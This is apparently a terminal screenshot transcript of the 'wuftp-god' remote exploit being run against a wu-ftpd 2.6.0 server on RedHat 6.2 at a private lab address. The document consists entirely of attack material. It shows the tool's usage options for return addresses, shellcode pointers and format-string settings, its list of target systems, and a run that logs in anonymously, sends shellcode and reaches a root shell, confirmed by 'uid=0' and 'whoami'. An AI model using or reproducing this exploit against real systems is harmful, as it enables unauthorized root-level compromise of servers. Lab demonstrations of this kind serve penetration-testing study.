 TerminalVelocity — wuftp-god — 107x40
Chris-Gates-Computer:~/Desktop/redhat6.2exploits/remote chrisgates$ ./wuftp-god -h
Usage: ./wuftp-god -t <target> [-l user/pass] [-s systype] [-o offset] [-g] [-h] [-x]
[-m magic_str] [-r ret_addr] [-P padding] [-p pass_addr] [-M dir]
target : host with any wuftpd
user : anonymous user
dir : if not anonymous user, you need to have writable directory
magic_str : magic string (see exploit description)
-g : enables magic string digging
-x : enables test mode
pass_addr : pointer to setproctitle argument
ret_addr : this is pointer to shellcode
systypes:
0 - RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm
1 - RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm
2 - SuSe 6.3 with wuftpd 2.6.0(1) from rpm
3 - SuSe 6.4 with wuftpd 2.6.0(1) from rpm
4 - RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm (test)
5 - FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from ports
* 6 - FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from packages
7 - FreeBSD 3.4-RELEASE with wuftpd 2.6.0(1) from ports
8 - FreeBSD 4.0-RELEASE with wuftpd 2.6.0(1) from packages
Chris-Gates-Computer:~/Desktop/redhat6.2exploits/remote chrisgates$ ./wuftp-god -t 192.168.0.137 -s 0
Target: 192.168.0.137 (ftp/<shellcode>): RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm
Return Address: 0x08075844, AddrRetAddr: 0xbfffb028, Shellcode: 152
loggin into system..
USER ftp
331 Guest login ok, send your complete e-mail address as password.
PASS <shellcode>
230 Guest login ok, access restrictions apply.
STEP 2 : Skipping, magic number already exists: [87,01:03,02:01,01:02,04]
STEP 3 : Checking if we can reach our return address by format string
STEP 4 : Ptr address test: 0xbfffb028 (if it is not 0xbfffb028 ^C me now)
STEP 5 : Sending code.. this will take about 10 seconds.
Press ^\ to leave shell
Linux localhost.localdomain 2.2.14-5.0smp #1 SMP Tue Mar 7 21:01:40 EST 2000 i686 unknown
uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
whoami
root